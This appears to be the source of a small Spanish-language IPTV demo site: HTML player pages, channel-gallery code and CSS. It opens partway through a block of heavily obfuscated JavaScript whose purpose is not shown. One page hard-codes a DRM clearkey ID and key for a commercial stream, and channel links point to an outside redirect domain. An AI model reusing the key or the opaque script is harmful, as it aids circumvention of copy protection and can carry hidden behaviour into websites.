r+Z;},'IGsLv':l5(0x142,0x97,0xc5,0xcc,0x125),'cvIXd':l7(-0x41,0x5f,0x2d,-0x34,-0x96),'zzSOO':function(r,Z){return r(Z);},'cqmYT':function(r){return r();},'oNREz':function(r,Z,f){return r(Z,f);},'uDrPB':function(r,Z){return r===Z;},'CBLfs':l8(0x4fb,0x57f,0x503,0x494,0x4ca),'mZinA':l9(0x447,0x4c7,0x55e,0x48a,0x44e),'geRBW':function(r,Z){return r(Z);},'wWdez':function(r,Z){return r+Z;},'Qlbwy':function(r){return r();},'HtfLz':l9(0x4f7,0x4a0,0x412,0x41a,0x493)};function l6(v,A,k,r,Z){return Pp(A- -0x407,v,k-0xdf,r-0x1e8,Z-0x121);}var A;try{if(v[l8(0x567,0x5d2,0x5a8,0x5a4,0x505)](v[l8(0x52c,0x4c6,0x5a3,0x4b3,0x58a)],v[l9(0x58c,0x505,0x4a5,0x505,0x554)]))k=v[l9(0x521,0x545,0x51e,0x548,0x5cb)](r,v[l9(0x4a1,0x532,0x4a3,0x505,0x49f)](v[l5(0x77,0x95,0x6d,0x64,-0x2d)](v[l7(0x45,0xe9,0x35,0x82,0x10a)],v[l6(-0x188,-0x200,-0x1fa,-0x1a9,-0x1c7)]),');'))();else{var k=v[l9(0x50f,0x518,0x4f4,0x593,0x4b6)](Function,v[l7(-0x20,-0x73,-0x10c,-0x7c,-0xb)](v[l7(-0x7,0x1f,-0x96,-0x7c,-0xaf)](v[l8(0x586,0x568,0x5aa,0x61c,0x5d7)],v[l5(0xc4,0x5c,0x100,0x7b,0xbb)]),');'));A=v[l8(0x54b,0x53f,0x4ec,0x527,0x53a)](k);}}catch(Z){v[l7(0xce,0xab,0x9b,0x63,0x3e)](v[l5(0x16d,0x106,0x1cc,0x15d,0x195)],v[l8(0x592,0x544,0x56a,0x57d,0x515)])?A=window:v[l8(0x588,0x4f0,0x54c,0x508,0x5c8)](f,this,function(){var B=new d(v[lP(0x326,0x3a6,0x353,0x3a9,0x371)]);function lP(v,A,k,r,Z){return l8(Z- -0x218,A-0x87,k-0x1c8,k,Z-0x1ce);}var N=new X(v[ll(-0xb0,-0x86,-0xa2,0x4,-0x70)],'i');function lG(v,A,k,r,Z){return l9(v-0xa7,k- -0x15e,A,r-0x56,Z-0x182);}function ll(v,A,k,r,Z){return l7(v-0x23,A-0xe,Z,A- -0xaa,Z-0x41);}function lC(v,A,k,r,Z){return l5(A,A-0x6c,k-0x8c,r- -0x24,Z-0x1f3);}var y=v[lP(0x349,0x32e,0x363,0x3d2,0x35e)](Q,v[lG(0x33b,0x321,0x2ce,0x23a,0x291)]);function lq(v,A,k,r,Z){return l7(v-0x61,A-0x1e4,r,k-0x39,Z-0x12f);}!B[ll(-0x12a,-0x11b,-0x142,-0x10a,-0x115)](v[lC(0x99,0x3c,0x7c,0x7f,0xc9)](y,v[lC(0x3d,-0x4,0x45,0x43,0x4)]))||!N[lP(0x290,0x2db,0x2df,0x311,0x27b)](v[lq(-0x1d,0x1f,-0x32,-0x7a,-0xbb)](y,v[lP(0x298,0x2b4,0x398,0x2ff,0x301)]))?v[lP(0x284,0x255,0x1f7,0x289,0x28f)](y,'0'):v[ll(-0x6d,-0x49,-0xe4,-0x9,0xb)](M);})();}function l7(v,A,k,r,Z){return Pc(k,A-0x15f,k-0x1d5,r-0x13e,r- -0x2e);}function l9(v,A,k,r,Z){return Pm(v-0x1a5,A-0x14e,A- -0x109,k,Z-0xa0);}A[l6(-0x16b,-0x1a7,-0x1ee,-0x190,-0x180)+l7(0x72,0xa8,-0x43,0x40,0x37)+'l'](q,-0x1*0xe73+0x1336*0x1+0xadd);}());	

	
	
	
	
	
	
	
</script>

  <body>

    <h1> CANALES 1.0</h1>
	<a href="tel:+555666777">Llamar Ahora</a>
	<div class="wrap">
        <div class="galeria" id="galeria" data-foco="imagen_1">
		      		
        </div>
    </div>

    <div id = "barra lateral">
    <h2> ¡Compra nuestros productos! </h2>
    <div class="imagen elemento1"> Algunos de nuestros productos incluyen <span class = "product"> SuperWidgets </span>, <span class = "product"> MegaWidgets </span> y <span class = "product"> WonderWidgets </span> . </div>
<video width='1280' height='720' id="hls-video"><source data-fluid-hd src="https://live.obslivestream.com/canal8/index.m3u8" type="application/x-mpegURL" /></div>
	<div id="player"></div>

	  <script>
    var myFP = fluidPlayer('hls-video',	{
  modules: {
        configureHls: (options) => ({
            maxMaxBufferLength: 30, // Max length of buffered video in seconds
            startLevel: 2, // Calidad del Thumbnail, que muestra la imagen estatica al cargar el reproductor
                     })
    },
	"layoutControls": {
controlForwardBackward: {
                show: true // Default: false
            },
               "controlBar": {
			"autoHideTimeout": 3,
			"animated": true,
			"autoHide": true,
			"playbackRates": [
				"x2",
				"x1.5",
				"x1",
				"x0.5"
			]
		},
		"htmlOnPauseBlock": {
			"html": "Estamos viendo...",
			"height": "200",
			"width": "500"
		},
		primaryColor: "#28B8ED",
		"autoPlay": false,
                "mute": true,
                 layout: 'default',
		"allowTheatre": true,
		"playPauseAnimation": true,
		"playbackRateEnabled": true,
		"allowDownload": false,
		"playButtonShowing": true,
		"fillToContainer": false,
		"posterImage": ""
	},
	
});
</script>
	<script>    
	    var getLang = 1;
var playerInstance = jwplayer("player");

playerInstance.setup(
{
  "playlist": [
    {
      "sources": [
        {
          "default": true,
          "type": "dash",
          "file": "https://dtvott-cbc.akamaized.net/dash_live_1148/manifest.mpd",
          "drm": {
            "clearkey": {
              "keyId": "0dc64f9b19ab51ae88959afec96e7631",
              "key": "ef1d0894a936f7393ec7bfa38ff618cb"
            }
          },
          "label": "0"
        },
      ]
    }
  ],
  "autostart": true,
  "mute": false, 
	width: "100%",
    height: "100%",
    aspectratio: "16:9",
  "cast": {},
  "logo":{ file: "https://images.freeimages.com/fic/images/icons/385/game_stars/256/sonic.png", position: 'top-right' },
  "sharing": { link: "https://www.neoteo.com/"}
}
);
		

if (getLang == "") {
	getLang = 0;
}

jwplayer().on('play', function(e) {
  jwplayer().setCurrentAudioTrack(getLang);
});
		
// EVENTOS TECLAS CONTROL

/*document.addEventListener('keydown', function(event) {
  // Obtener el código de la tecla presionada
  var keyCode = event.keyCode || event.which;

  // Verificar si el código de tecla corresponde a una tecla de control de Smart TV
  switch (keyCode) {
		  //alert(keyCode);
    case 37: // Código de tecla para la flecha izquierda
      // Lógica para manejar la tecla de flecha hacia la izquierda
      alert("leght");break;
    case 38: // Código de tecla para la flecha arriba
      // Lógica para manejar la tecla de flecha hacia arriba
     alert("up"); break;
    case 39: // Código de tecla para la flecha derecha
      // Lógica para manejar la tecla de flecha hacia la derecha
      break;
    case 40: // Código de tecla para la flecha abajo
      // Lógica para manejar la tecla de flecha hacia abajo
      alert("down");break;
    case 13: // Código de tecla para la tecla "Enter"
      // Lógica para manejar la tecla "Enter"
      alert("enter");break;
    case 8:  // Código de tecla para la tecla "Volver" o "Atrás"
      // Lógica para manejar la tecla "Volver" o "Atrás"
      break;
		      case 10009: // Tecla Volver (código de tecla específico de Tizen)
      // Lógica para manejar la tecla Volver
       alert("atras");break;
    // Agrega más casos para otros códigos de tecla relevantes según tus necesidades
  }
});

*/
var userAgent = navigator.userAgent;
console.log('Agente de usuario:', userAgent);
		//alert('Agente de usuario:', userAgent);
		
var lastX = -1; // Almacenar la última posición X del cursor
var lastY = -1; // Almacenar la última posición Y del cursor

document.addEventListener('mousemove', function(event) {
  var x = event.clientX; // Posición horizontal actual del cursor
  var y = event.clientY; // Posición vertical actual del cursor

  if (lastX !== -1 && lastY !== -1) {
    if (x > lastX) {
      console.log('El cursor se ha movido hacia la derecha.');
	    //MOVER EL FOCO A LA DERECHA
	    	var elemento = document.getElementById('galeria');
	    	elemento.dataset.foco = 'imagen_2';
	    	document.getElementById('imagen_2').classList.add('foco');
	    //excluir para quitar clase
		
	    	
    } else if (x < lastX) {
      console.log('El cursor se ha movido hacia la izquierda.');
    }

    if (y > lastY) {
      console.log('El cursor se ha movido hacia abajo.');
    } else if (y < lastY) {
      console.log('El cursor se ha movido hacia arriba.');
    }
  }

  lastX = x; // Actualizar la última posición X
  lastY = y; // Actualizar la última posición Y
});




//-------------------------
</script>
  </body>

</html>
</file>


<file: testjson.html>
<html>
  <head>
    <title> DEMO IPTV EAM </title>
    <meta http-equiv = "Content-Type" content = "text / html; charset = utf-8">
    <meta name = "description" content = "Las aventuras de mi gato favorito Lucky, con historias, fotos y películas">
    <meta name = "keywords" content = "cat, Lucky, pet, animal">
	<link rel="stylesheet" type="text/css" href="style.css" media="screen" />
    <link rel = "icono de acceso directo" href = "/ favicon.ico">
  </head>

<script>
	
	
	traerDatos();
	
	function traerDatos(){
		
		const xhttp= new XMLHttpRequest();
		xhttp.open("GET", "channel.json", true);
		xhttp.send();
		xhttp.onreadystatechange= function(){
			if(this.readyState==4 && this.status==200){
				const datos=JSON.parse(this.responseText);
				//console.log(datos);
				var url="https://tallerbicicletabeja.guru/r.html?id=";
				var text="";
				for(var item of datos){
					//console.log(item.nombre);
					text += "<div class='imagen'><a href='"+url;
					var id=item.id;
					var nombre=item.nombre;
					var logo=item.logo;
					text+=id+"'><img src='LOGOS_TV/"+logo+"' alt='"+nombre+"'></a></div>";
					
				}
				document.getElementById("galeria").innerHTML = text;
			}
		}
	}

</script>

  <body>

    <h1> CANALES </h1>
	
	<div class="wrap">
        <div class="galeria" id="galeria">
		      		
        </div>
    </div>

    <div id = "barra lateral">
    <h2> ¡Compra nuestros productos! </h2>
    <div class="imagen elemento1"> Algunos de nuestros productos incluyen <span class = "product"> SuperWidgets </span>, <span class = "product"> MegaWidgets </span> y <span class = "product"> WonderWidgets </span> . </div>
    </div>

  </body>

</html>
</file>
<file: style.css>
body {
			margin: 0;
			padding: 0;
		}
		.chanel{
		
			color:red;
			border-width:thin;
			border-color:red;
			border-style: solid;
			width:15%;height:15%;text-align:center;
		}
		.chanel a{
			text-decoration:none;
			
		}
		
		.imagen{
			width: 100%;
			border-width:thin;
			border-color:blue;
			border-style: solid;
		}
.imagen img{
    width: 100%;
}
.galeria{
    width: 100%;
    margin: auto;
    display: grid;
    grid-template-columns: repeat(6,1fr);
    column-gap: 1rem;
    row-gap: 1rem;
}
.foco{
		border-width:5px;
			border-color:red;
			border-style: solid;
}
</file>
